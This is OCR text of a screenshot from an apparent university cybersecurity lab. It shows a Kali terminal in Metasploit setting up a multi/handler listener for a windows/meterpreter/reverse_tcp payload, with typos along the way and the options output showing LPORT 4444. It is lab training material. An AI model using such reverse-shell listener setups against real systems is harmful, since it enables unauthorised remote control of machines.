 t View History Bookmarks Profiles Tab Window Help Wed Mar 16 7:20 PM
Old Dominion University MOVE × VMware Horizon × G why does my vizio tv keep disc × How to Fix: Vizio Tv Keeps Disc × Troubleshooting your Wireless × New Tab × +
move.odu.edu/portal/webclient/index.html?desktopId=cn%3Dmove_cyse_1809_v1_ic,ou%3Dapplications,dc%3Dvdi,dc%3Dvmware,dc%3Dint&desktopName=Cyber%20Security%20...
Apps Google Odu Courses Gmail Python Programs... Navy Federal Cred... MyOdu | Main view https://www.cours... Car-Part.com--Us... GRP_TAS - Home KosherSecondhan... Python Tutorial »
Kali - Internal Workstation - VMware Workstation
File Edit View VM Tabs Help
Library ×
Type here to search
My Computer
CYSE
Kali - Internal Workstation
pfsense - Firewall 64-bit
Attacker Kali - External Workstation
Windows 7 Workstation
Windows XP Professional
Windows Server 2008 R2 x64
Ubuntu 64-bit
DVWA-VM
Ubuntu1804-64-bit
ECE-MSIM
SEED-Ubuntu20.04
SEEDUbuntu16.04
Kali - ECE-MSIM 470-570
Metasploitable2-Linux
Windows 7 - ECE/MSIM 470/570
Windows XP - ECE/MSIM 470/570
Shared VMs (Deprecated)
pfSense - Firewall 64-bit × Kali - Internal Workstation × Windows 7 Workstation × Windows Server 2008 R2 x64 × Ubuntu 64-bit × Windows 7 - ECE/MSIM 470/570 × Windows XP - ECE/MSI... ×
Applications Places Terminal Wed19:20 1
root@CS2APenTest: ~
File Edit View Search Terminal Help
[-] The value specified for payload is not valid.
msf5 exploit(multi/handler) > set payload window/meterpreter/reverse_tcp payload => window/meterpreter/reverse_tcp
[-] The value specified for payload is not valid.
msf5 exploit(multi/handler) > reverse_tcp
[-] Unknown command: reverse_tcp.
msf5 exploit(multi/handler) > set payload window/meterpreter/reverse_tcp
[-] The value specified for payload is not valid.
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
wireshark
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) >
KALI
To direct input to this VM, click inside or press Ctrl+G.
Kali - Internal Wor...
7:20 PM
3/16/2022